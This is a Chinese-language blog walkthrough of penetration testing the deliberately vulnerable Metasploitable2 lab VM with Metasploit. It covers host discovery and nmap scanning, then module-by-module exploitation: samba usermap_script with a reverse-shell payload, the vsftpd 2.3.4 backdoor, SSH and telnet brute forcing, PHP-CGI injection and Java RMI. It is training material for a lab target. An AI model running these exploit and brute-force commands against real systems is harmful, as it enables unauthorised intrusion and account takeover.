title: metasploitable2靶场渗透

date: 2023-2-13 9 :16 :35

tags: vulhub

categories: 渗透从入门到入土

author:Abyssaler

前言

Metasploitable2 虚拟系统是一个特别制作的ubuntu操作系统,本身设计作为安全工具测试和演示常见漏洞攻击。这个版本的虚拟系统兼容VMware。当虚拟系统启动之后,使用用户名:msfadmin 和密码msfadmin登陆 适用于学习网络安全新手学习

下载地址

链接:https://pan.baidu.com/s/1Q46VYaLlNCxA8O1SsEVWCg?pwd=gbs1

提取码:gbs1

实验环境

metasploitable2靶机ip:192.168.235.129

kali攻击机ip:192.168.235.130

渗透测试

信息收集



主机发现

首先arp-scan -l扫描一下内网

可以发现存活的主机



端口扫描

使用nmap -sV 192.168.235.129扫描端口

nmap的具体用法可以参看站内文章:

https://abyssaler.github.io/post/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E6%B5%81%E7%A8%8B

漏洞利用

收集到足够的信息后,就可以为其选择正确的exp和合适的payload了





samba漏洞利用



打开msf

msfconsole

输入msf>search samba命令搜索samba的漏洞利用模块,并选择合适的漏洞利用模块

各个漏洞会按被利用成功的相对难易程度进行排序

因为exploit/multi/samba/usermap_script被标记为Excellent,为了提高渗透成功率,这里选择此模块进行接下来的渗透



查看漏洞的详细信息

info exploit/multi/samba/usermap_script

使用use exploit/multi/samba/usermap_script即可利用该漏洞利用模块



使用show payloads命令查看可利用的payload



这里我们选择cmd/unix/reverse反向攻击载荷模块

设置被攻击主机ip地址

set rhost 192.168.235.129

设置漏洞利用的端口号,这里我们选择445

set rport 445

设置发动攻击主机ip地址

set lhost 192.168.235.130



最后检查参数是否正确

show options

设置完所有参数后,使用exploit或者run发动攻击

maf发动攻击成功后会获取目标主机的shell,为了验证该shell是目标主机的,可以查询主机名,用户名,ip地址等

至此,samba漏洞就利用成功了



笑脸漏洞后门利用

笑脸漏洞相关介绍:

https://blog.csdn.net/weixin_52497013/article/details/121090861

看到有21端口,还可以试一下vsfpd漏洞

msf6 > search vsftd

[-] No results from search

msf6 > search vsftpd

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution

Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor

msf6 > use 0

[*] No payload configured, defaulting to cmd/unix/interact





set rhost 192.168.235.129

set lhost 192.168.235.130

show options

run

利用成功

22端口暴力破解

搜索

Search ssh_login

使用

Use auxiliary/scanner/ssh/ssh_login

设置目标地址

set rhost 192.168.235.129

设置用户字典路径

set USER_FILE /usr/share/wordlists/metasploit/mirai_user.txt

设置字典密码路径

set PASS_FILE /usr/share/wordlists/FastPwds.txt

设置线程是100

Set THREADS 100

开跑

run



23端口(telnet)暴力破解

search telnet

use auxiliary/scanner/telnet/telnet_login

set rhost 192.168.235.129

set user_file /root/Desktop/0.txt

set pass_file /root/Desktop/1.txt

run



80端口漏洞利用

use exploit/multi/http/php_cgi_arg_injection

set rhost 192.168.235.129

run



1099端口java反序列化命令执行漏洞

use exploit/multi/misc/java_rmi_server

sessions

set rhost 192.168.235.129

run

后记

metasploitable2靶场作为一个对初学者非常友好的靶场,还有很多其他漏洞可以利用,在这里就不一一复现了,想了解该靶场的其他漏洞可以看看这几篇文章

https://www.freebuf.com/articles/web/286084.html

https://blog.csdn.net/Aluxian_/article/details/123355133

https://blog.csdn.net/m0_46371267/article/details/120740639

2546

2546

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?